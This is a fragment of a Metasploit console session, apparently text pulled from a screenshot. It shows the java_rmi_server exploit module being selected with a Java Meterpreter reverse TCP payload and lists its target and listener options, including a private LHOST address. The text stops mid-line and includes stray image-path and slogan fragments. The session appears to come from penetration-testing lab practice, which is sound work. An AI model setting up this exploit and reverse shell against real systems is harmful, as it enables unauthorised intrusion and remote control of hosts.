 msf6 > use 4
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) > show options
Module options (exploit/multi/misc/java_rmi_server):
Name Current Setting Required Description
HTTPDELAY 10 yes Time that the HTTP Server will wait
for the payload request
RHOSTS yes The target host(s), see https://doc
s.metasploit.com/docs/using-metaspl
oit/basics/using-metasploit.html
RPORT 1099 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface
to listen on. This must be an addr
ess on the local machine or 0.0.0.0
to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connecti
ons
SSLCert no Path to a custom SSL certificate (d
efault is randomly generated)
URIPATH no The URI to use for this exploit (de
fault is random)
KALI LINUX
"the quieter you become, the
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.50.100 yes The listen address (an interface may be